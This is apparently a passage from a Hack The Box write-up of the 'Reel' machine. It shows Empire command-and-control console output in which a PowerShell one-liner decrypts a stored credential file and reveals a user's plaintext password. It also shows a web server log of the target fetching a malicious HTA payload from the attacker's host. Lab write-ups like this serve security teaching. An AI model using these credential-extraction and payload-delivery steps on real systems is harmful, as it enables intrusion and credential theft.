 cd C:\Users\nico\Desktop
[*] Tasked 7H9GMEV2 to run TASK_SHELL
[*] Agent 7H9GMEV2 tasked with task ID 28
(Empire: 7H9GMEV2) >
(Empire: 7H9GMEV2) > [*] Agent 7H9GMEV2 returned results.
Path
----
C:\Users\nico\Desktop
[*] Valid results returned by 10.10.10.77
shell $credential = import-clixml -path cred.xml;$credential.GetNetworkCredential()|fl
[*] Tasked 7H9GMEV2 to run TASK_SHELL
[*] Agent 7H9GMEV2 tasked with task ID 29
(Empire: 7H9GMEV2) > [*] Agent 7H9GMEV2 returned results.
UserName : Tom
Password : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain : HTB
..Command execution completed.
[*] Valid results returned by 10.10.10.77
# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.14.19 - - [23/Jan/2019 11:00:06] "GET / HTTP/1.1" 200 -
10.10.14.19 - - [23/Jan/2019 11:00:06] code 404, message File
10.10.14.19 - - [23/Jan/2019 11:00:06] "GET /favicon.ico HTTP
10.10.10.77 - - [23/Jan/2019 11:15:33] "GET /reel.hta HTTP/1.
10.10.10.77 - - [23/Jan/2019 11:20:08] "GET /reel.hta HTTP/1.
10.10.10.77 - - [23/Jan/2019 11:36:20] "GET /reel.hta HTTP/1.
10.10.10.77 - - [23/Jan/2019 15:28:51] "GET /reel.hta HTTP/1.
先知社区